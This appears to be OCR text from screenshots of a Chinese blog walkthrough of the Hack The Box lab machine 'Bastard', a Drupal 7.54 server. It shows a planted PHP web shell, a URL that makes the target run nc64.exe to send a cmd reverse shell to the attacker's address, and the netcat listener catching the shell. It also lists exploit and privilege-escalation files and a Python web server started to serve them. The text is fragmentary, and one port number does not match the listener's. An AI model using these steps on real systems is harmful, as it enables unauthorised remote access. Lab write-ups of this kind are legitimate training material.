 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastar
impacket
Mozilla Firefox (Build 20180626223325)
Welcome to 10.10.10...
Connecting...
10.10.10.9/dayuxiyou.php?dayu=nc64.exe&dayu=nc64.exe -e cmd 10.10.14.16 600
Search
Most Visited
Getting Started
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
13/02/2020 01:31 B
.
13/02/2020 01:31 B
..
19/03/2017 12:42 # 317 .editorconfig
19/03/2017 12:42 # 174 .gitignore
19/03/2017 12:42 # 5.969 .htaccess
19/03/2017 12:42 # 6.604 authorize.php
19/03/2017 12:42 # 110.781 CHANGELOG.txt
19/03/2017 12:42 # 1.481 COPYRIGHT.txt
19/03/2017 12:42 # 720 cron.php
13/02/2020 02:17 B 263 dayuxiyou.php
19/03/2017 12:43 #
includes
19/03/2017 12:42 # 529 index.php
19/03/2017 12:42 # 1.717 INSTALL.mysql.txt
19/03/2017 12:42 # 1.874 INSTALL.pgsql.txt
19/03/2017 12:42 # 703 install.php
1.298 INSTALL.sqlite.txt
Connected to 10.10.10.9...
Cache contains 7 entries
File written: http://10.10.10.9//dayuxiyou.php
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~# nc -vlp 6001
listening on [any] 6001 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 56078
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~# cd Desktop/dayuBastard/
root@dayukali:~/Desktop/dayuBastard# ls
41564.php dayups.ps1 nc.exe session.json user.json
dayu_exploit.php dayusao PowerUp.ps1
dayuggongxiang nc64.exe PowerUp.ps1.save smbserver.py
root@dayukali:~/Desktop/dayuBastard# pyhon -m SimpleHTTPServer
bash: pyhon: 未找到命令
root@dayukali:~/Desktop/dayuBastard# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
大余安全
https://blog.csdn.net/qq_34801745